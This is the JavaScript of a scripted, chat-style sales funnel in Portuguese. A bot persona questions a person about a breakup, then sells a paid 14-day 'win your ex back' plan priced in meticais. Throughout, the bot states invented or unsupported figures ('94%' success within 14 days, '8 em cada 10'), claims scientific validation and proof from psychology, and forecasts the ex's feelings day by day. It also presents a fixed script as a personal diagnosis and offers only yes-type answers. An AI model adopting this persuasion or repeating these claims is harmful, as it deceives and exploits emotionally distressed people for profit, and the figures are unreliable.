            feedback = 'Eu compreendo a sua dor, minha querida... Ficar pensando nele a todo momento e olhando o celular é o sintoma clássico de um laço afetivo forte que foi cortado de forma dolorosa. Nós vamos reequilibrar esse jogo.';
          } else if (userAnswers.frequency === "as_vezes") {
            feedback = 'Entendi... Mesmo você tentando focar em si mesma, nos momentos de silêncio a lembrança dele volta a apertar o peito. Isso mostra que o sentimento ainda está muito vivo dentro de você.';
          } else {
            feedback = 'Quando uma mulher tenta evitar pensar no ex, muitas vezes é para se blindar de sofrer novamente. Mas o segredo não é fugir, e sim entender como reativar a atração na cabeça dele.';
          }
        }

        runBotSequence([
          { delay: 1300, content: feedback },
          { delay: 1100, content: 'E me diga: <b>Há quanto tempo vocês terminaram?</b>' }
        ], function () {
          setActions([
            {
              text: "Menos de uma semana",
              onSelect: function () {
                userAnswers.timeEnded = "menos_uma_semana";
                step5();
              }
            },
            {
              text: "Cerca de um mês",
              onSelect: function () {
                userAnswers.timeEnded = "cerca_um_mes";
                step5();
              }
            },
            {
              text: "2-6 meses",
              onSelect: function () {
                userAnswers.timeEnded = "2_6_meses";
                step5();
              }
            },
            {
              text: "Mais de 6 meses",
              onSelect: function () {
                userAnswers.timeEnded = "mais_6_meses";
                step5();
              }
            }
          ]);
        });
      }

      // ETAPA 5: Quem tomou a decisão
      function step5() {
        let feedback = "";
        const tName = userAnswers.targetName; // ela / ele

        if (userAnswers.gender === "homem") {
          if (userAnswers.timeEnded === "menos_uma_semana") {
            feedback = 'O término está fresquíssimo na memória dela! As emoções ainda estão à flor da pele. Esse é o momento crucial onde 95% dos homens se desesperam e estragam tudo, mas com a postura correta, sua chance de virar o jogo é altíssima!';
          } else if (userAnswers.timeEnded === "cerca_um_mes") {
            feedback = 'Cerca de um mês é exatamente a fase em que a poeira baixa e a sensação de alívio inicial dela começa a se transformar em dúvida e saudade. É o timing ideal para disparar os gatilhos da atração.';
          } else if (userAnswers.timeEnded === "2_6_meses") {
            feedback = 'Mesmo depois desse tempo, a conexão que vocês construíram não é apagada assim. Ela pode até parecer firme nas redes sociais, mas no íntimo as memórias ainda permanecem gravadas.';
          } else {
            feedback = 'Mais de 6 meses significa que as mágoas e brigas do término já esfriaram. A psicologia comprova que o cérebro humano descarta as lembranças ruins e preserva a nostalgia dos momentos bons.';
          }
        } else {
          // Mulher
          if (userAnswers.timeEnded === "menos_uma_semana") {
            feedback = 'Está muito recente! Nesse início, o homem costuma vestir uma armadura de orgulho e fingir frieza. É essencial não entrar em pânico agora, pois a sua reação nestes dias define tudo.';
          } else if (userAnswers.timeEnded === "cerca_um_mes") {
            feedback = 'Um mês é o ponto em que aquela falsa sensação de liberdade do homem dá lugar ao vazio da sua ausência. Quando você aplica os estímulos certos agora, o impacto nele é avassalador.';
          } else if (userAnswers.timeEnded === "2_6_meses") {
            feedback = 'Com esse tempo, o ego e a teimosia dele já desceram. Ele com certeza já comparou você com outras e percebeu que o que vocês tinham era especial.';
          } else {
            feedback = 'Mais de meio ano... O tempo é o melhor remédio para curar ressentimentos e fazer brotar a saudade verdadeira. Se ele ainda não veio por orgulho, nós vamos provocar essa reaproximação.';
          }
        }

        const optWho = userAnswers.gender === "homem"
          ? [
              { text: "Ela terminou comigo", val: "ela" },
              { text: "Eu terminei com ela", val: "eu" },
              { text: "Foi uma decisão mútua", val: "mutua" }
            ]
          : [
              { text: "Ele terminou comigo", val: "ele" },
              { text: "Eu terminei com ele", val: "eu" },
              { text: "Foi uma decisão mútua", val: "mutua" }
            ];

        runBotSequence([
          { delay: 1400, content: feedback },
          { delay: 1100, content: 'Agora me responda: <b>Quem tomou a decisão do término?</b>' }
        ], function () {
          setActions(optWho.map(function (o) {
            return {
              text: o.text,
              onSelect: function () {
                userAnswers.whoEnded = o.val;
                step6();
              }
            };
          }));
        });
      }

      // ETAPA 6: Se correu atrás
      function step6() {
        let feedbackWho = "";
        if (userAnswers.gender === "homem") {
          if (userAnswers.whoEnded === "ela") {
            feedbackWho = 'Quando a mulher decide terminar, ela já vinha ensaiando isso mentalmente. Ela espera que você vá atrás implorando. Se você quebra essa expectativa, gera um choque imediato na mente dela.';
          } else if (userAnswers.whoEnded === "eu") {
            feedbackWho = 'Se você terminou e se arrependeu, o ego dela foi ferido e ela ativou um escudo de proteção para não parecer frágil. Precisamos desarmar essa defesa com muita inteligência.';
          } else {
            feedbackWho = 'Término mútuo quase sempre é resultado de desgaste da rotina, e não falta de amor. O sentimento ainda pulsa, só precisamos reacender o fogo.';
          }
        } else {
          // Mulher
          if (userAnswers.whoEnded === "ele") {
            feedbackWho = 'Quando o homem termina, muitas vezes é por se sentir sufocado ou confuso. Ele espera que você vá atrás. Se você adota a postura de alto valor, ele perde o chão de curiosidade.';
          } else if (userAnswers.whoEnded === "eu") {
            feedbackWho = 'Você terminou por cansaço ou impulso, mas percebeu que ainda o ama. O homem rejeitado sofre no orgulho. Vamos curar isso sem você precisar se rebaixar.';
          } else {
            feedbackWho = 'Decisão mútua normalmente acontece por falta de comunicação assertiva. Quando o afastamento se instala, a carência e a falta voltam com tudo.';
          }
        }

        runBotSequence([
          { delay: 1300, content: feedbackWho },
          { delay: 1100, content: 'E depois do término, <b>você chegou a correr atrás?</b>' }
        ], function () {
          setActions([
            {
              text: "Sim, várias vezes",
              onSelect: function () {
                userAnswers.ranAfter = "sim";
                step7();
              }
            },
            {
              text: "Tentei, mas não deu certo",
              onSelect: function () {
                userAnswers.ranAfter = "tentei";
                step7();
              }
            },
            {
              text: "Não fiz nada",
              onSelect: function () {
                userAnswers.ranAfter = "nao";
                step7();
              }
            }
          ]);
        });
      }

      // ETAPA 7: Bloqueio defensivo (Psicologia profunda)
      function step7() {
        let content = "";
        const targetGender = userAnswers.targetOppositeGender; // feminino ou masculino
        const tName = userAnswers.targetName;

        if (userAnswers.gender === "homem") {
          if (userAnswers.ranAfter === "sim" || userAnswers.ranAfter === "tentei") {
            content = 'O que quase nenhum homem percebe… é que depois do término, o cérebro feminino entra num estado chamado: <b>“bloqueio emocional defensivo”</b>.<br><br>E quanto mais você insiste, manda mensagens e tenta justificar… mais esse bloqueio dela se fortalece e ela se afasta.<br><br>Mas <b>8 em cada 10 homens</b> conseguem reverter isso logo nos primeiros dias quando param de agir por desespero e aprendem a ativar os gatilhos certos da atração!';
          } else {
            content = 'A maioria dos homens erra feio por ficar completamente paralisado sem saber o que fazer… o tempo passa e ela acaba se acostumando com a ausência.<br><br>O segredo não é correr atrás, mas sim aplicar estímulos subconscientes que reativam o interesse dela sem você se expor.<br><br><b>8 em cada 10 homens</b> notam mudanças drásticas já nos primeiros dias ao aplicar essa técnica!';
          }
        } else {
          // Mulher
          if (userAnswers.ranAfter === "sim" || userAnswers.ranAfter === "tentei") {
            content = 'O que poucas mulheres sabem é que o cérebro masculino responde com <b>afastamento imediato</b> quando sente cobrança ou desespero emocional pós-término.<br><br>Quanto mais você se declarava ou tentava conversar, mais ele vestia a capa de homem frio e seguro de si.<br><br>Mas quando você corta esse padrão e ativa os gatilhos do magnetismo pessoal, ele é quem começa a se perguntar por que você parou de procurá-lo!';
          } else {
            content = 'Você fez muito bem em manter sua postura e não se humilhar! Porém, apenas esperar que ele tome atitude pode abrir espaço para que o orgulho dele vença.<br><br>O segredo é usar os gatilhos da atração sutil para provocar o desejo dele de te procurar, sem parecer que você está correndo atrás.';
          }
        }

        runBotSequence([
          { delay: 1600, content: content }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step8
            }
          ]);
        });
      }

      // ETAPA 8: Maior medo/preocupação
      function step8() {
        const concernQuestion = userAnswers.gender === "homem"
          ? 'Agora me conte a verdade: <b>O que mais te preocupa hoje nessa situação?</b>'
          : 'Agora me diga de coração: <b>O que mais te angustia hoje nessa situação?</b>';

        const optConcerns = userAnswers.gender === "homem"
          ? [
              { text: "Ela esquecer de mim", val: "esquecer" },
              { text: "Ela se envolver com outro", val: "outro" },
              { text: "Ela não sentir o que sentia antes", val: "sentir" },
              { text: "Perder ela definitivamente", val: "perder" }
            ]
          : [
              { text: "Ele esquecer de mim", val: "esquecer" },
              { text: "Ele se envolver com outra", val: "outro" },
              { text: "Ele não sentir o que sentia antes", val: "sentir" },
              { text: "Perder ele definitivamente", val: "perder" }
            ];

        runBotSequence([
          { delay: 1100, content: concernQuestion }
        ], function () {
          setActions(optConcerns.map(function (c) {
            return {
              text: c.text,
              onSelect: function () {
                userAnswers.concern = c.val;
                step9();
              }
            };
          }));
        });
      }

      // ETAPA 9: Validação emocional personalizada para cada um dos 4 medos
      function step9() {
        let validation = "";
        const tPronoun = userAnswers.targetPronoun; // nela / nele
        const tPoss = userAnswers.targetPossessive; // sua ex / seu ex

        if (userAnswers.gender === "homem") {
          if (userAnswers.concern === "esquecer") {
            validation = 'Eu sei o quanto a ideia dela esquecer de você machuca a mente de um homem. Mas fique em paz: ninguém apaga uma história de amor da noite para o dia. Com os gatilhos certos, a memória afetiva dela é reativada e ela voltará a pensar em você.';
          } else if (userAnswers.concern === "outro") {
            validation = 'O medo dela se envolver com outro é a maior tortura psicológica. Porém, a psicologia comprova que relacionamentos de rebote quase sempre fracassam, porque são apenas tentativas rasas de preencher o vazio que você deixou. Quando você ativa sua presença, ninguém compete com você.';
          } else if (userAnswers.concern === "sentir") {
            validation = 'Você sente que o sentimento dela esfriou, mas na verdade ele só foi encoberto pelas mágoas recentes. O amor não evapora, ele adormece. E ativando os gatilhos da atração, a paixão volta a queimar como no início.';
          } else {
            validation = 'A sensação de perder a mulher que você ama de forma definitiva é assustadora. Mas você está aqui exatamente para impedir que isso aconteça. Vamos recuperar essa história.';
          }
        } else {
          // Mulher
          if (userAnswers.concern === "esquecer") {
            validation = 'Eu sei como dói imaginar que ele possa te esquecer. Mas homens não esquecem mulheres que marcaram suas vidas. O cérebro masculino na verdade tende a idealizar a ex quando sente que realmente a perdeu.';
          } else if (userAnswers.concern === "outro") {
            validation = 'Eu entendo esse pavor dele se envolver com outra. Mas saiba: quando um homem busca aventuras pós-término, é apenas para massagear o ego. Quando você ativa seu magnetismo e postura de alto valor, nenhuma outra chega aos seus pés.';
          } else if (userAnswers.concern === "sentir") {
            validation = 'Você teme que ele não sinta mais nada por você. Mas a atração do homem é ativada por estímulos específicos de mistério e admiração. Vamos reacender esse desejo nele.';
          } else {
            validation = 'A angústia de perder quem você ama é uma ferida aberta. Mas você não está sozinha. Vamos aplicar o passo a passo científico para trazê-lo de volta valorizando você como nunca antes.';
          }
        }

        runBotSequence([
          { delay: 1500, content: validation }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step10
            }
          ]);
        });
      }

      // ETAPA 10: Reação atual
      function step10() {
        const reactionQuestion = userAnswers.gender === "homem"
          ? 'E me diga: <b>Como ela reage hoje quando você fala com ela ou tenta contato?</b>'
          : 'E me diga: <b>Como ele se comporta hoje quando há algum contato entre vocês?</b>';

        runBotSequence([
          { delay: 1100, content: reactionQuestion }
        ], function () {
          setActions([
            {
              text: "Me ignora",
              onSelect: function () {
                userAnswers.reaction = "ignora";
                step11();
              }
            },
            {
              text: "Responde frio",
              onSelect: function () {
                userAnswers.reaction = "frio";
                step11();
              }
            },
            {
              text: "Ainda conversamos",
              onSelect: function () {
                userAnswers.reaction = "conversamos";
                step11();
              }
            },
            {
              text: "Me bloqueou",
              onSelect: function () {
                userAnswers.reaction = "bloqueou";
                step11();
              }
            }
          ]);
        });
      }

      // ETAPA 11: Se voltasse hoje
      function step11() {
        let feedbackReaction = "";
        const tName = userAnswers.targetName;

        if (userAnswers.reaction === "ignora") {
          feedbackReaction = 'Entendi… Quando ' + tName + ' te ignora, é para sustentar distância emocional e não ceder. Isso é uma barreira defensiva, e nós vamos desarmá-la com elegância.';
        } else if (userAnswers.reaction === "frio") {
          feedbackReaction = 'Ok… Respostas frias e curtas indicam que a pessoa ainda se importa, mas está se esforçando para esconder os sentimentos por trás de uma máscara racional.';
        } else if (userAnswers.reaction === "conversamos") {
          feedbackReaction = 'Isso é um sinal excelente! Se ainda há diálogo, a ponte entre vocês não foi destruída. Só precisamos transformar essa conversa comum em desejo ardente e atração.';
        } else {
          // Bloqueou
          feedbackReaction = 'O bloqueio assusta, mas na psicologia é a maior prova de que ' + tName + ' NÃO é indiferente! Quem não sente nada apenas ignora; quem bloqueia está tentando se proteger porque ainda mexe com o psicológico.';
        }

        const acceptQuestion = userAnswers.gender === "homem"
          ? 'Se ela batesse na sua porta hoje arrependida… <b>você aceitaria ela de volta?</b>'
          : 'Se ele te procurasse hoje arrependido… <b>você aceitaria ele de volta?</b>';

        runBotSequence([
          { delay: 1300, content: feedbackReaction },
          { delay: 1100, content: acceptQuestion }
        ], function () {
          setActions([
            {
              text: "Com certeza, na hora",
              onSelect: function () {
                userAnswers.acceptBack = "sim";
                step12();
              }
            },
            {
              text: "Sim, mas com condições",
              onSelect: function () {
                userAnswers.acceptBack = "condicoes";
                step12();
              }
            }
          ]);
        });
      }

      // ETAPA 12: Nível de desejo
      function step12() {
        let feedbackAccept = "";
        if (userAnswers.acceptBack === "sim") {
          feedbackAccept = 'Eu compreendo o seu coração. Porém, no método vou te ensinar a não entregar tudo de bandeja logo de cara, para que ' + userAnswers.targetName + ' aprenda a te dar o devido valor!';
        } else {
          feedbackAccept = 'Sensacional! Essa é a postura exata de quem tem alto valor. Voltar apenas por voltar não resolve; o relacionamento precisa renascer muito mais forte, com respeito mútuo.';
        }

        const desireQuestion = userAnswers.gender === "homem"
          ? 'Em uma escala de 1 a 3: <b>O quanto você realmente quer ela de volta na sua vida?</b>'
          : 'Em uma escala de 1 a 3: <b>O quanto você realmente quer ele de volta na sua vida?</b>';

        runBotSequence([
          { delay: 1200, content: feedbackAccept },
          { delay: 1100, content: desireQuestion }
        ], function () {
          setActions([
            {
              text: "1 (pouco)",
              onSelect: function () {
                userAnswers.desireLevel = 1;
                step13();
              }
            },
            {
              text: "2 (médio)",
              onSelect: function () {
                userAnswers.desireLevel = 2;
                step13();
              }
            },
            {
              text: "3 (quero muito)",
              onSelect: function () {
                userAnswers.desireLevel = 3;
                step13();
              }
            }
          ]);
        });
      }

      // ETAPA 13: Reativação dos gatilhos
      function step13() {
        const triggerMessage = userAnswers.gender === "homem"
          ? 'Quando você <b>reativa os gatilhos emocionais certos</b>… ela começa a pensar em você dia e noite — e a <b>vontade de voltar vem de forma natural e irresistível.</b>'
          : 'Quando você <b>reativa os gatilhos emocionais certos</b>… ele passa a enxergar você como a única mulher indispensável na vida dele — e o <b>desejo de voltar vem forte e avassalador.</b>';

        runBotSequence([
          { delay: 1300, content: triggerMessage }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step14
            }
          ]);
        });
      }

      // ETAPA 14: Compromisso com o método de 14 dias
      function step14() {
        const commitQuestion = userAnswers.gender === "homem"
          ? 'Se existisse um plano prático passo a passo de 14 dias, validado cientificamente para fazer sua ex voltar rápido, <b>você se comprometeria a seguir?</b>'
          : 'Se existisse um plano prático passo a passo de 14 dias, validado cientificamente para fazer seu ex voltar rápido, <b>você se comprometeria a seguir?</b>';

        runBotSequence([
          { delay: 1200, content: commitQuestion }
        ], function () {
          setActions([
            {
              text: "Sim, eu me comprometo",
              onSelect: function () {
                userAnswers.commitment = "sim";
                step15();
              }
            },
            {
              text: "Sim, mas quero entender cada detalhe",
              onSelect: function () {
                userAnswers.commitment = "detalhes";
                step15();
              }
            }
          ]);
        });
      }

      // ETAPA 15: Diagnóstico do Caso em 5 Mensagens
      function step15() {
        const tPoss = userAnswers.targetPossessive;
        const pronounTarget = userAnswers.targetPronoun;

        runBotSequence([
          {
            delay: 1500,
            content: '⚠️ <b>Análise concluída com sucesso!</b><br><br>Pelas suas respostas, eu identifiquei com exatidão o que está travando a sua situação.<br><br>O problema real não é o término em si... mas sim certas atitudes involuntárias que acabam reforçando o bloqueio emocional e a distância.'
          },
          {
            delay: 1600,
            content: 'E é exatamente <b><i>por isso</i></b> que a grande maioria das pessoas falha miseravelmente ao tentar recuperar quem ama.<br><br><i>Elas tentam dialogar demais, mandar textões, implorar, ou até fazer contato zero de forma errada...</i><br><br>E acabam <b>empurrando a pessoa ainda mais para longe sem perceber</b>.'
          },
          {
            delay: 1600,
            content: 'A boa notícia?<br><br>Esse bloqueio ainda pode ser completamente dissolvido no seu caso. <b>Você tem altíssimas chances de reconquista!</b><br><br>Ao ativar os <b>gatilhos da atração</b> da forma correta, você desperta as memórias positivas que ' + userAnswers.targetName + ' tinha com você antes do término!'
          },
          {
            delay: 1600,
            content: 'Por isso, a <b>solução definitiva para você</b> é o:<br><br>🔥 <b>Plano Reconquista Absoluta</b><br><br>Um cronograma de 14 dias desenhado sob medida, onde te ensino passo a passo o que fazer, o que falar e quando agir para reatar essa relação com solidez!'
          },
          {
            delay: 1200,
            content: 'E o melhor: com total dignidade, sem precisar se humilhar, implorar ou fazer joguinhos infantis.'
          }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step16
            }
          ]);
        });
      }

      // ETAPA 16: Benefícios
      function step16() {
        const tName = userAnswers.targetName;
        const benefitsHtml = userAnswers.gender === "homem"
          ? 'Veja alguns dos benefícios que você vai vivenciar com o Plano Reconquista Absoluta:<br><br>✅ Fazer ela sentir sua falta desesperadamente<br>✅ Reativar a atração e o desejo dela por você<br>✅ Fazer ela voltar a pensar em você o dia todo<br>✅ Fazer ela puxar assunto e te procurar<br>✅ Recuperar o respeito e a admiração masculina<br>✅ Fazer ela se arrepender do término<br>✅ Trazer ela de volta para os seus braços de forma natural'
          : 'Veja alguns dos benefícios que você vai vivenciar com o Plano Reconquista Absoluta:<br><br>✅ Fazer ele sentir sua falta desesperadamente<br>✅ Reativar a atração e o magnetismo dele por você<br>✅ Fazer ele voltar a pensar em você o dia todo<br>✅ Fazer ele tomar atitude e te procurar arrependido<br>✅ Recuperar a admiração e o respeito mútuo<br>✅ Fazer ele perceber a mulher incrível que perdeu<br>✅ Trazer ele de volta para a sua vida de forma apaixonada';

        runBotSequence([
          { delay: 1500, content: benefitsHtml }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step17
            }
          ]);
        });
      }

      // ETAPA 17: Prova Social (Depoimentos Reais)
      function step17() {
        const statsText = userAnswers.gender === "homem"
          ? '<b>94% dos homens</b> que estavam em uma <u>situação idêntica à sua</u>...<br><br>seguiram o Plano Reconquista Absoluta e <b>reconquistaram a ex em menos de 14 dias!</b>'
          : '<b>94% das mulheres</b> que estavam em uma <u>situação idêntica à sua</u>...<br><br>seguiram o Plano Reconquista Absoluta e <b>reconquistaram o ex em menos de 14 dias!</b>';

        runBotSequence([
          { delay: 1400, content: statsText },
          { delay: 1400, isImage: true, content: 'assets/depoimento1.jpg' },
          { delay: 1400, isImage: true, content: 'assets/depoimento2.jpg' },
          { delay: 1400, isImage: true, content: 'assets/depoimento3.jpg' },
          {
            delay: 1600,
            content: 'Como você pôde ver nos prints reais... Quem aplica o Plano Reconquista Absoluta obtém <b>resultados surpreendentes logo nos primeiros dias.</b><br><br>Eles aprenderam a ativar os Gatilhos da Atração na medida certa, sem cobrança e sem humilhação.'
          },
          {
            delay: 1400,
            content: 'Muitos relatam que, quando a chave vira na cabeça do ex... <b>eles mesmos passam a mandar mensagens, demonstrando ciúmes, saudade e vontade incontrolável de se aproximar!</b>'
          }
        ], function () {
          setActions([
            {
              text: "Sim, eu quero esses resultados!",
              onSelect: step18
            }
          ]);
        });
      }

      // ETAPA 18: Cronograma de 14 Dias
      function step18() {
        const tName = userAnswers.targetName;
        const tCapital = tName.charAt(0).toUpperCase() + tName.slice(1);

        runBotSequence([
          {
            delay: 1300,
            content: 'Excelente decisão! Parabéns por dar esse passo de coragem.<br><br>Você também terá resultados transformadores com o método!'
          },
          {
            delay: 1200,
            content: 'E agora o <b>seu plano personalizado de 14 dias já está estruturado!</b>'
          },
          {
            delay: 1200,
            content: 'De acordo com suas respostas, assim será a evolução dos seus resultados dia a dia:'
          },
          {
            delay: 1000,
            content: '🔴 <b><i>Hoje:</i></b><br>' + tCapital + ' ainda se mantém distante e defensiv' + userAnswers.targetArt
          },
          {
            delay: 1000,
            content: '🟠 <b><i>Em 4 dias:</i></b><br>Começa a pensar em você com frequência e estranhar seu silêncio'
          },
          {
            delay: 1000,
            content: '🟡 <b><i>Em 9 dias:</i></b><br>Sente saudade irresistível e atração renovada por você'
          },
          {
            delay: 1100,
            content: '🟢 <b><i>Em 14 dias:</i></b><br>Se arrepende do término, percebe que você é a pessoa certa e toma a iniciativa de voltar!'
          },
          {
            delay: 1100,
            content: 'Você está pront' + (userAnswers.gender === "homem" ? "o" : "a") + ' para viver essa transformação?'
          }
        ], function () {
          setActions([
            {
              text: "Sim, estou pronto para reconquistar!",
              onSelect: step19
            }
          ]);
        });
      }

      // ETAPA 19: O que recebe + Mockups
      function step19() {
        runBotSequence([
          {
            delay: 1600,
            content: '📋 <b>O QUE VOCÊ RECEBE NO PLANO:</b><br><br>✅ Cronograma completo de 14 dias de Reconquista<br>✅ Roteiro prático para ativar os gatilhos da atração<br>✅ Ações diárias validadas para acelerar a reaproximação<br>✅ Como agir mesmo que ' + userAnswers.targetName + ' esteja distante ou frio<br>✅ Recuperação total da autoestima e poder de atração<br>✅ Acesso imediato no seu celular, tablet ou computador<br>✅ Suporte exclusivo para dúvidas<br>✅ Acesso vitalício ao conteúdo'
          },
          {
            delay: 1400,
            isImage: true,
            content: 'assets/mockup_dispositivos.jpg'
          },
          {
            delay: 1200,
            content: 'Você pode <b>acessar tudo direto pelo seu celular</b>, a qualquer hora e de qualquer lugar com total sigilo e discrição.'
          },
          {
            delay: 1400,
            isImage: true,
            content: 'assets/mockup_alunos.jpg'
          },
          {
            delay: 1200,
            content: '✅ Milhares de alunos aplicaram e hoje estão felizes juntos novamente!'
          }
        ], function () {
          setActions([
            {
              text: "Quero meu plano de reconquista!",
              onSelect: step20
            }
          ]);
        });
      }

      // ETAPA 20: 4 Bônus Exclusivos + Preços em METICAIS (MZN) começando de 197 MZN
      function step20() {
        runBotSequence([
          {
            delay: 1300,
            content: 'Perfeito! E além do plano completo...<br><br>Eu vou liberar hoje para você <b>4 super bônus exclusivos</b>:'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 1</b> — Guia dos 7 Erros Fatais Que Afastam<br><br>Descubra os principais erros que destroem a reconquista e como evitá-los.<br><br>De <s>350 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 2</b> — Como Ler os Sinais de Interesse Ocultos<br><br>Identifique exatamente quando ' + userAnswers.targetName + ' está receptiv' + userAnswers.targetArt + ' para dar o passo certeiro.<br><br>De <s>450 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 3</b> — Manual do Magnetismo Pessoal<br><br>Eleve sua presença e carisma para despertar desejo incontrolável.<br><br>De <s>400 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#SUPER BÔNUS 4</b> — Aplicativo com Desafios Diários e Acesso Vitalício<br><br>Acompanhe o método dia a dia na palma da mão.<br><br>De <s>800 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1500,
            content: 'Quanto valeria tudo isso junto?<br><br>Se somássemos o valor real de cada material, você investiria facilmente mais de <s>2.500 Meticais</s>.<br><br>Porém, a minha missão de vida é ajudar pessoas de verdade a restaurarem suas famílias e histórias de amor.'
          },
          {
            delay: 1300,
            content: 'Por isso, hoje liberei condições especiais e <b>pacotes promocionais que começam a partir de apenas 197 Meticais!</b><br><br>Menos do que o valor de um simples lanche.'
          },
          {
            delay: 1300,
            content: '✅ E com <b>30 dias de garantia incondicional</b>: Se não gostar ou achar que não serviu, eu devolvo 100% do seu dinheiro. O seu risco é zero.'
          },
          {
            delay: 1300,
            content: 'Para você conferir todos os detalhes e escolher com calma, preparei uma <b>página exclusiva e oficial</b> com os 3 pacotes promocionais fora do chat.<br><br>Clique no botão abaixo para abrir a página dos pacotes em uma nova aba:'
          }
        ], function () {
          setActions([
            {
              text: "👉 ABRIR PÁGINA DOS PACOTES (A PARTIR DE 197 MZN)",
              isCta: true,
              onSelect: function () {
                window.open("planos.html", "_blank");
                addHostMessage("✨ A página oficial com os 3 pacotes foi aberta em uma nova aba!<br><br>👉 Caso não tenha aberto automaticamente no seu navegador, <a href='planos.html' target='_blank' style='color:#008069;font-weight:700;text-decoration:underline;'>clique aqui para acessar a página de pacotes</a>.");
              }
            }
          ]);
        });
      }

      // Iniciar o fluxo
      step0();
    })();
  </script>
</body>
</html>
</file>
